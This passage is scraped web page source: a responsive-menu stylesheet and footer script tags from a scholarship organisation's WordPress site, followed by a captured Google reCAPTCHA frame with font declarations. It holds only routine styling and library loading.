    width: 20px;
    height: 2px;
    background-color: #ffffff;
    border-radius: 4px;
    position: absolute; }
  #rmp_menu_trigger-2210.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-2210.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-2210.is-active .responsive-menu-pro-inner::after {
    background-color: #ffffff; }
  #rmp_menu_trigger-2210:hover .responsive-menu-pro-inner, #rmp_menu_trigger-2210:hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-2210:hover .responsive-menu-pro-inner::after {
    background-color: #ffffff; }

/* Hamburger menu styling */
@media screen and (max-width: 1080px) {


  #rmp_menu_trigger-2210 {
    display: block; }
  #rmp-container-2210 {
    position: fixed;
    top: 0;
    margin: 0;
    transition: transform 0.5s;
    overflow: auto;
    display: block;
    width: 60%;
    min-width: 475px;
    background-color: #212121;
    background-image: url('');
    height: 100%;
    left: 0;
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px; }
  #rmp-menu-wrap-2210 {
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
    background-color: #212121; }
    #rmp-menu-wrap-2210 .rmp-menu, #rmp-menu-wrap-2210 .rmp-submenu {
      width: 100%;
      box-sizing: border-box;
      margin: 0;
      padding: 0; }
    #rmp-menu-wrap-2210 .rmp-submenu-depth-1 .rmp-menu-item-link {
      padding-left: 10%; }
    #rmp-menu-wrap-2210 .rmp-submenu-depth-2 .rmp-menu-item-link {
      padding-left: 15%; }
    #rmp-menu-wrap-2210 .rmp-submenu-depth-3 .rmp-menu-item-link {
      padding-left: 20%; }
    #rmp-menu-wrap-2210 .rmp-submenu-depth-4 .rmp-menu-item-link {
      padding-left: 25%; }
    #rmp-menu-wrap-2210 .rmp-submenu.rmp-submenu-open {
      display: block; }
    #rmp-menu-wrap-2210 .rmp-menu-item {
      width: 100%;
      list-style: none;
      margin: 0; }
    #rmp-menu-wrap-2210 .rmp-menu-item-link {
      height: 40px;
      line-height: 40px;
      font-size: 13px;
      border-bottom: 1px solid #212121;
      font-family: inherit;
      color: #ffffff;
      text-align: left;
      background-color: #212121;
      font-weight: normal;
      letter-spacing: 0px;
      display: block;
      width: 100%;
      text-decoration: none;
      position: relative;
      overflow: hidden;
      transition: background-color 0.5s, border-color 0.5s, 0.5s;
      padding: 0 5%;
      padding-right: 50px; }
      #rmp-menu-wrap-2210 .rmp-menu-item-link:after, #rmp-menu-wrap-2210 .rmp-menu-item-link:before {
        display: none; }
      #rmp-menu-wrap-2210 .rmp-menu-item-link:hover {
        color: #ffffff;
        border-color: #212121;
        background-color: #f08066; }
      #rmp-menu-wrap-2210 .rmp-menu-item-link:focus {
        outline: none;
        border-color: unset;
        box-shadow: unset; }
      #rmp-menu-wrap-2210 .rmp-menu-item-link .rmp-font-icon {
        height: 40px;
        line-height: 40px;
        margin-right: 10px;
        font-size: 13px; }
    #rmp-menu-wrap-2210 .rmp-menu-current-item .rmp-menu-item-link {
      color: #ffffff;
      border-color: #212121;
      background-color: #f08066; }
      #rmp-menu-wrap-2210 .rmp-menu-current-item .rmp-menu-item-link:hover {
        color: #ffffff;
        border-color: #3f3f3f;
        background-color: #f08066; }
    #rmp-menu-wrap-2210 .rmp-menu-subarrow {
      position: absolute;
      top: 0;
      bottom: 0;
      text-align: center;
      overflow: hidden;
      background-size: cover;
      overflow: hidden;
      right: 0;
      border-left-style: solid;
      border-left-color: #212121;
      border-left-width: 1px;
      height: 40px;
      width: 40px;
      color: #ffffff;
      background-color: #212121; }
      #rmp-menu-wrap-2210 .rmp-menu-subarrow:hover {
        color: #ffffff;
        border-color: #3f3f3f;
        background-color: #3f3f3f; }
      #rmp-menu-wrap-2210 .rmp-menu-subarrow .rmp-font-icon {
        margin-right: unset; }
      #rmp-menu-wrap-2210 .rmp-menu-subarrow * {
        vertical-align: middle;
        line-height: 40px; }
    #rmp-menu-wrap-2210 .rmp-menu-subarrow-active {
      display: block;
      background-size: cover;
      color: #ffffff;
      border-color: #212121;
      background-color: #212121; }
      #rmp-menu-wrap-2210 .rmp-menu-subarrow-active:hover {
        color: #ffffff;
        border-color: #3f3f3f;
        background-color: #3f3f3f; }
    #rmp-menu-wrap-2210 .rmp-submenu {
      display: none; }
      #rmp-menu-wrap-2210 .rmp-submenu .rmp-menu-item-link {
        height: 40px;
        line-height: 40px;
        letter-spacing: 0px;
        font-size: 13px;
        border-bottom: 1px solid #212121;
        font-family: inherit;
        color: #ffffff;
        text-align: left;
        background-color: #212121; }
        #rmp-menu-wrap-2210 .rmp-submenu .rmp-menu-item-link:hover {
          color: #ffffff;
          border-color: #212121;
          background-color: #f08066; }
      #rmp-menu-wrap-2210 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link {
        color: #ffffff;
        border-color: #212121;
        background-color: #f08066; }
        #rmp-menu-wrap-2210 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover {
          color: #ffffff;
          border-color: #3f3f3f;
          background-color: #f08066; }
      #rmp-menu-wrap-2210 .rmp-submenu .rmp-menu-subarrow {
        right: 0;
        border-right: unset;
        border-left-style: solid;
        border-left-color: #212121;
        border-left-width: 1px;
        height: 40px;
        line-height: 40px;
        width: 40px;
        color: #ffffff;
        background-color: #212121; }
        #rmp-menu-wrap-2210 .rmp-submenu .rmp-menu-subarrow:hover {
          color: #ffffff;
          border-color: #3f3f3f;
          background-color: #3f3f3f; }
      #rmp-menu-wrap-2210 .rmp-submenu .rmp-menu-subarrow-active {
        color: #ffffff;
        border-color: #212121;
        background-color: #212121; }
        #rmp-menu-wrap-2210 .rmp-submenu .rmp-menu-subarrow-active:hover {
          color: #ffffff;
          border-color: #3f3f3f;
          background-color: #3f3f3f; }
    #rmp-menu-wrap-2210 .rmp-menu-item-description {
      margin: 0;
      padding: 5px 5%;
      opacity: 0.8;
      color: #ffffff; }
  #rmp-search-box-2210 {
    display: block;
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%; }
    #rmp-search-box-2210 .rmp-search-form {
      margin: 0; }
    #rmp-search-box-2210 .rmp-search-box {
      background: #ffffff;
      border: 1px solid #dadada;
      color: #333333;
      width: 100%;
      padding: 0 5%;
      border-radius: 30px;
      height: 45px;
      -webkit-appearance: none; }
      #rmp-search-box-2210 .rmp-search-box::placeholder {
        color: #c7c7cd; }
      #rmp-search-box-2210 .rmp-search-box:focus {
        background-color: #ffffff;
        outline: 2px solid #dadada;
        color: #333333;
        /** Menu Title Style */ }
  #rmp-menu-title-2210 {
    background-color: #ffffff;
    color: #ffffff;
    text-align: left;
    font-size: 15px;
    padding-top: 10%;
    padding-left: 5%;
    padding-bottom: 0%;
    padding-right: 5%;
    font-weight: 400;
    transition: background-color 0.5s, border-color 0.5s, color 0.5s; }
    #rmp-menu-title-2210:hover {
      background-color: #ffffff;
      color: #ffffff; }
    #rmp-menu-title-2210 > a {
      color: #ffffff;
      width: 100%;
      background-color: unset;
      text-decoration: none; }
      #rmp-menu-title-2210 > a:hover {
        color: #ffffff; }
    #rmp-menu-title-2210 .rmp-font-icon {
      font-size: 15px; }
    #rmp-menu-title-2210 .rmp-menu-title-image {
      /** Menu Additional Content Style */ }
  #rmp-menu-additional-content-2210 {
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
    color: #ffffff;
    text-align: center;
    font-size: 16px; } }
/**
 This file contents common styling of menus.
 */
.rmp-container {
  display: none;
  visibility: visible;
  padding: 0px 0px 0px 0px;
  z-index: 99998;
  transition: all 0.3s; }
  .rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom {
    display: none; }
  .rmp-container.rmp-slide-left, .rmp-container.rmp-push-left {
    transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%); }
  .rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open {
    transform: translateX(0);
    -ms-transform: translateX(0);
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0); }
  .rmp-container.rmp-slide-right, .rmp-container.rmp-push-right {
    transform: translateX(100%);
    -ms-transform: translateX(100%);
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%); }
  .rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open {
    transform: translateX(0);
    -ms-transform: translateX(0);
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0); }
  .rmp-container.rmp-slide-top, .rmp-container.rmp-push-top {
    transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%); }
  .rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open {
    transform: translateY(0);
    -ms-transform: translateY(0);
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0); }
  .rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom {
    transform: translateY(100%);
    -ms-transform: translateY(100%);
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%); }
  .rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open {
    transform: translateX(0);
    -ms-transform: translateX(0);
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    /** Scrolling bar in menu setting box **/ }
  .rmp-container::-webkit-scrollbar {
    width: 0px; }
  .rmp-container ::-webkit-scrollbar-track {
    box-shadow: inset 0 0 5px transparent; }
  .rmp-container ::-webkit-scrollbar-thumb {
    background: transparent; }
  .rmp-container ::-webkit-scrollbar-thumb:hover {
    background: transparent; }
  .rmp-container .rmp-menu-wrap .rmp-menu {
    transition: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    border: 0;
    bottom: auto;
    box-sizing: border-box;
    clip: auto;
    color: #666;
    display: block;
    float: none;
    font-family: inherit;
    font-size: 14px;
    height: auto;
    left: auto;
    line-height: 1.7;
    list-style-type: none;
    margin: 0;
    min-height: auto;
    max-height: none;
    opacity: 1;
    outline: none;
    overflow: visible;
    padding: 0;
    position: relative;
    pointer-events: auto;
    right: auto;
    text-align: left;
    text-decoration: none;
    text-indent: 0;
    text-transform: none;
    transform: none;
    top: auto;
    visibility: inherit;
    width: auto;
    word-wrap: break-word;
    white-space: normal; }
  .rmp-container .rmp-menu-additional-content {
    display: block;
    word-break: break-word; }
  .rmp-container .rmp-menu-title {
    display: flex;
    flex-direction: column; }
    .rmp-container .rmp-menu-title .rmp-menu-title-image {
      max-width: 100%;
      margin-bottom: 15px;
      display: block;
      margin: auto;
      margin-bottom: 15px; }

button.rmp_menu_trigger {
  z-index: 999999;
  overflow: hidden;
  outline: none;
  border: 0;
  display: none;
  margin: 0;
  transition: transform 0.5s, background-color 0.5s;
  padding: 0; }
  button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after {
    content: "";
    display: block; }
  button.rmp_menu_trigger .responsive-menu-pro-inner::before {
    top: 10px; }
  button.rmp_menu_trigger .responsive-menu-pro-inner::after {
    bottom: 10px; }
  button.rmp_menu_trigger .rmp-trigger-box {
    width: 40px;
    display: inline-block;
    position: relative;
    pointer-events: none;
    vertical-align: super; }

.admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
  margin-top: 32px !important; }

@media screen and (max-width: 782px) {
  .admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
    margin-top: 46px !important; } }

/*  Menu Trigger Boring Animation */
.rmp-menu-trigger-boring .responsive-menu-pro-inner {
  transition-property: none; }
  .rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before {
    transition-property: none; }
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner {
  transform: rotate(45deg); }
  .rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before {
    top: 0;
    opacity: 0; }
  .rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after {
    bottom: 0;
    transform: rotate(-90deg); }

@media screen and (max-width: 580px) {
	div#rmp-container-2210 {
	    width: 100%;
	    min-width: 100%;
	}
	#rmp-menu-title-2210 {
    padding-top: 10px;
    padding-left: 15px;
    padding-right: 15px;
}

.mobilemenubtn.is-active {
    top: 20px !important;
    right: 15px !important;
}

}

@media screen and (max-width: 460px) {
	button#rmp_menu_trigger-2210 {
	    top: 20px !important;
	    right: 15px !important;
	}
}

</style>



		<script>
	jQuery(document).ready(function($){
		'use strict';
		if ( 'function' === typeof WOW ) {
			new WOW().init();
		}
	});
	</script>
	                <style type="text/css" media="all"
                       id="siteorigin-panels-layouts-footer">/* Layout w622ee65751ec3 */ #pgc-w622ee65751ec3-0-0 { width:24.9558%;width:calc(24.9558% - ( 0.75044186046512 * 30px ) ) } #pgc-w622ee65751ec3-0-1 { width:27%;width:calc(27% - ( 0.73 * 30px ) ) } #pgc-w622ee65751ec3-0-2 { width:21.0512%;width:calc(21.0512% - ( 0.78948837209302 * 30px ) ) } #pgc-w622ee65751ec3-0-3 { width:26.993%;width:calc(26.993% - ( 0.73006976744186 * 30px ) ) } #pl-w622ee65751ec3 .so-panel { margin-bottom:30px } #pl-w622ee65751ec3 .so-panel:last-of-type , #panel-w622ee65751ec3-0-3-0> .panel-widget-style { margin-bottom:0px } #pg-w622ee65751ec3-0.panel-has-style > .panel-row-style, #pg-w622ee65751ec3-0.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } #pgc-w622ee65751ec3-0-1 , #pgc-w622ee65751ec3-0-2 , #pgc-w622ee65751ec3-0-3 { align-self:auto } @media (max-width:780px){ #pg-w622ee65751ec3-0.panel-no-style, #pg-w622ee65751ec3-0.panel-has-style > .panel-row-style, #pg-w622ee65751ec3-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w622ee65751ec3-0 > .panel-grid-cell , #pg-w622ee65751ec3-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-w622ee65751ec3-0-0 , #pgc-w622ee65751ec3-0-1 , #pgc-w622ee65751ec3-0-2 { margin-bottom:30px } #pg-w622ee65751ec3-0 { margin-bottom:px } #pl-w622ee65751ec3 .panel-grid-cell { padding:0 } #pl-w622ee65751ec3 .panel-grid .panel-grid-cell-empty { display:none } #pl-w622ee65751ec3 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><link rel='stylesheet' id='siteorigin-widget-icon-font-fontawesome-css'  href='https://www.maheshwarischolar.org/wp-content/plugins/so-widgets-bundle/icons/fontawesome/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-panels-front-css'  href='https://www.maheshwarischolar.org/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.16.5' type='text/css' media='all' />
<script type='text/javascript' src='https://www.maheshwarischolar.org/wp-content/plugins/cb-new-gallery/assets/js/gallery-script.js?ver=1.0.0' id='maheshwari-gallery-script-js'></script>
<script type='text/javascript' src='https://www.maheshwarischolar.org/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.maheshwarischolar.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.maheshwarischolar.org\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.maheshwarischolar.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.maheshwarischolar.org/wp-content/plugins/so-page-builder-animate/js/wow.min.js?ver=1' id='spba-wow-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lf4uM8eAAAAAI1bmKQpIX8VwqHtE7q-UqHfNfma&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lf4uM8eAAAAAI1bmKQpIX8VwqHtE7q-UqHfNfma","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.maheshwarischolar.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.5.6' id='wpcf7-recaptcha-js'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf4uM8eAAAAAI1bmKQpIX8VwqHtE7q-UqHfNfma&co=aHR0cHM6Ly93d3cubWFoZXNod2FyaXNjaG9sYXIub3JnOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=axfinajpu8kr
body_size: 48909
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, 